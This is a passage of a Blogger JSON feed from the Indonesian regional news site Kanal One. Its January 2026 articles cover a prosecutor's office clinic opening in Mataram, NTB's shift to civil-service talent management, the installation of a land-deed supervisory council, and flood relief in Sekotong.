src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http: